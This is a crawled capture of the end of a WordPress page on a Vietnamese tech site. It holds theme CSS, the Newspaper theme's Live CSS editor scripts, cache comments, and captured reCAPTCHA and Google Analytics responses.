    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6964f1d14ec18"></textarea>
						<div id="td_live_css_uid_1_6964f1d14ec18" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6964f1d14ec18');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6964f1d14ec18");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 42.419 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-12 20:06:25 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 44
content:
{"17325":281}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K_w-AP_ChoFmhsSPA0hVHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768385143732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1242023319&t=pageview&_s=1&dl=https%3A%2F%2Fappstore.vn%2Fhuong-dan-chan-thong-bao-tu-facebook-tren-google-chrome%2F&ul=en-us%40posix&dt=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20ch%E1%BA%B7n%20th%C3%B4ng%20b%C3%A1o%20t%E1%BB%AB%20Facebook%20tr%C3%AAn%20Google%20Chrome%20-%20M%E1%BA%A1ng%20x%C3%A3%20h%E1%BB%99i%20AppStoreVn&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=241480624&gjid=190300062&cid=364917291.1768385138&tid=UA-21576078-10&_gid=342271457.1768385138&_r=1&_slc=1&z=217931848
body_size: -449
content:
2,cG-WLB9RCC0M9